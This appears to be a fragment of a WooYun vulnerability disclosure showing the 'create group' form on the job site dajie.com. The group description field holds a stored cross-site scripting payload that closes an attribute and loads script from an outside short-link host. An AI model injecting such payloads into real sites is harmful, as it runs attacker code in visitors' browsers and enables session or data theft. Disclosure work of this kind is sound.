 www.dajie.com/group/create
8
'
dajie.com大街 Campus 首页 我的档案 人脉 圈子 校园招聘 公司 技能 更多
创建圈子
* 圈子名称： 疯人院
* 圈子类型： 专业讨论
* 圈子简介： "/><<script src="http://126.am/sTFE02"> </script>
* 加入方式： 自由加入（不需要批准自由加入圈子）
申请加入（得到批准后方可加入圈子）
圈子标签： 准确的标签可让他人快速搜到你的圈子，多个标签请用空格隔开
圈子头像：
上传
立即申请
www.wooyun.org